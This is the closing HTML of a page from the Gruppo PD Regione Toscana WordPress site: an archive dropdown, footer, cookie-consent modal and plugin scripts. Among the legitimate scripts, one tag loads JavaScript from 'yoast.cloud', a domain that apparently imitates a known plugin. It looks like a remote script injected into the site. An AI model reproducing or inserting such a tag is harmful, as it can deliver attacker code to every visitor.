	<option value='https://www.gruppopdregionetoscana.it/web/2022/04/'> Nisan 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/03/'> Mart 2022 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/02/'> Şubat 2022 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/01/'> Ocak 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/12/'> Aralık 2021 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/11/'> Kasım 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/10/'> Ekim 2021 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/09/'> Eylül 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/08/'> Ağustos 2021 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/07/'> Temmuz 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/06/'> Haziran 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/05/'> Mayıs 2021 &nbsp;(29)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/04/'> Nisan 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/03/'> Mart 2021 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/02/'> Şubat 2021 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/01/'> Ocak 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/12/'> Aralık 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/11/'> Kasım 2020 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/10/'> Ekim 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/08/'> Ağustos 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/07/'> Temmuz 2020 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/06/'> Haziran 2020 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/05/'> Mayıs 2020 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/04/'> Nisan 2020 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/03/'> Mart 2020 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/02/'> Şubat 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/01/'> Ocak 2020 &nbsp;(28)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/12/'> Aralık 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/11/'> Kasım 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/10/'> Ekim 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/09/'> Eylül 2019 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/08/'> Ağustos 2019 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/07/'> Temmuz 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/06/'> Haziran 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/05/'> Mayıs 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/04/'> Nisan 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/03/'> Mart 2019 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/02/'> Şubat 2019 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/01/'> Ocak 2019 &nbsp;(41)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/12/'> Aralık 2018 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/11/'> Kasım 2018 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/10/'> Ekim 2018 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/09/'> Eylül 2018 &nbsp;(25)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/08/'> Ağustos 2018 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/07/'> Temmuz 2018 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/06/'> Haziran 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/05/'> Mayıs 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/04/'> Nisan 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/03/'> Mart 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/02/'> Şubat 2018 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/01/'> Ocak 2018 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/12/'> Aralık 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/11/'> Kasım 2017 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/10/'> Ekim 2017 &nbsp;(44)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/09/'> Eylül 2017 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/08/'> Ağustos 2017 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/07/'> Temmuz 2017 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/06/'> Haziran 2017 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/05/'> Mayıs 2017 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/04/'> Nisan 2017 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/03/'> Mart 2017 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/02/'> Şubat 2017 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/01/'> Ocak 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/12/'> Aralık 2016 &nbsp;(57)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/11/'> Kasım 2016 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/10/'> Ekim 2016 &nbsp;(64)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/09/'> Eylül 2016 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/08/'> Ağustos 2016 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/07/'> Temmuz 2016 &nbsp;(80)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/06/'> Haziran 2016 &nbsp;(56)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/05/'> Mayıs 2016 &nbsp;(81)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/04/'> Nisan 2016 &nbsp;(45)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/03/'> Mart 2016 &nbsp;(67)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/02/'> Şubat 2016 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/01/'> Ocak 2016 &nbsp;(48)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/12/'> Aralık 2015 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/11/'> Kasım 2015 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/10/'> Ekim 2015 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/09/'> Eylül 2015 &nbsp;(103)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/08/'> Ağustos 2015 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/07/'> Temmuz 2015 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/04/'> Nisan 2015 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/03/'> Mart 2015 &nbsp;(76)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/02/'> Şubat 2015 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/01/'> Ocak 2015 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/12/'> Aralık 2014 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/11/'> Kasım 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/10/'> Ekim 2014 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/09/'> Eylül 2014 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/08/'> Ağustos 2014 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/07/'> Temmuz 2014 &nbsp;(87)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/06/'> Haziran 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/05/'> Mayıs 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/04/'> Nisan 2014 &nbsp;(54)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/03/'> Mart 2014 &nbsp;(75)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/02/'> Şubat 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/01/'> Ocak 2014 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/12/'> Aralık 2013 &nbsp;(62)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/11/'> Kasım 2013 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/10/'> Ekim 2013 &nbsp;(53)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/09/'> Eylül 2013 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/08/'> Ağustos 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/07/'> Temmuz 2013 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/06/'> Haziran 2013 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/05/'> Mayıs 2013 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/04/'> Nisan 2013 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/03/'> Mart 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/02/'> Şubat 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/01/'> Ocak 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/12/'> Aralık 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/11/'> Kasım 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/10/'> Ekim 2012 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/08/'> Ağustos 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/07/'> Temmuz 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/06/'> Haziran 2012 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/05/'> Mayıs 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/04/'> Nisan 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/03/'> Mart 2012 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/01/'> Ocak 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/12/'> Aralık 2011 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/11/'> Kasım 2011 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/10/'> Ekim 2011 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/09/'> Eylül 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/08/'> Ağustos 2011 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/07/'> Temmuz 2011 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/06/'> Haziran 2011 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/05/'> Mayıs 2011 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/04/'> Nisan 2011 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/03/'> Mart 2011 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/02/'> Şubat 2011 &nbsp;(13)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/01/'> Ocak 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/11/'> Kasım 2010 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/10/'> Ekim 2010 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/09/'> Eylül 2010 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/08/'> Ağustos 2010 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/07/'> Temmuz 2010 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/06/'> Haziran 2010 &nbsp;(5)</option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="14345e5bc7c4b586313ddef2-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets  no-widget-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="text-6" class="widget widget_text">			<div class="textwidget"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/10/logo-footer1.png"></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="text-11" class="widget widget_text">			<div class="textwidget">Gruppo PD Regione Toscana<br>Via Cavour 4, 50129 Firenze<br>
Tel. 055 23871<br>
<a href="/cdn-cgi/l/email-protection#630a0d050c04111613130c130723000c0d100a040f0a0c4d1106040a0c0d064d170c1000020d024d0a17">Scrivi un email al gruppo ></a></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.gruppopdregionetoscana.it/web/wp-login.php">Accesso Area Riservata</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.gruppopdregionetoscana.it/web/cookie">Cookie Policy</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#c3aaada5aca4b1b6b3b3acb3a783a0acadb0aaa4afaaacedb1a6a4aaacada6edb7acb0a0a2ada2edaab7" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-youtube"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.gruppopdregionetoscana.it/web" title="Gruppo PD Regione Toscana" rel="bookmark">Gruppo PD Regione Toscana</a> &middot; <span class="tc-wp-powered-text">Geliştirici</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer" href="https://wordpress.org" title="WordPress desteğiyle"></a> &middot; <span class="tc-credits-text">Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme" rel="nofollow noopener noreferrer">Customizr theme</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/web\/*"},{"not":{"href_matches":["\/web\/wp-*.php","\/web\/wp-admin\/*","\/web\/wp-content\/uploads\/*","\/web\/wp-content\/*","\/web\/wp-content\/plugins\/*","\/web\/wp-content\/themes\/customizr\/*","\/web\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito web utilizza i Cookie. Navigando questo sito accetti l'utilizzo dei cookie da parte nostra.  <a href="https://www.gruppopdregionetoscana.it/web/cookies/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Maggiori informazioni</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a> <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Kapat</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione. I cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e comprendere come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivarli. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Daha fazla göster" role="button" data-readmore-text="Daha fazla göster" data-readless-text="Daha az göster"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Her Zaman Etkin</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Questo tipo di cookies è necessario per le funzionalità di base del sito web. Questa categoria include solo elementi che determinano stabilità e sicurezza e non raccolgono alcun tipo di informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Si intende un tipo di cookie che potrebbe non essere necessario per il funzionamento del sito Web e viene utilizzato specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">KAYDET &amp; ONAYLA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://yoast.cloud/yoast.js" type="14345e5bc7c4b586313ddef2-text/javascript"></script><script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.2" id="retinajs-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/"};
/* ]]> */
</script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0" id="mailchimp_sf_main_js-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="14345e5bc7c4b586313ddef2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 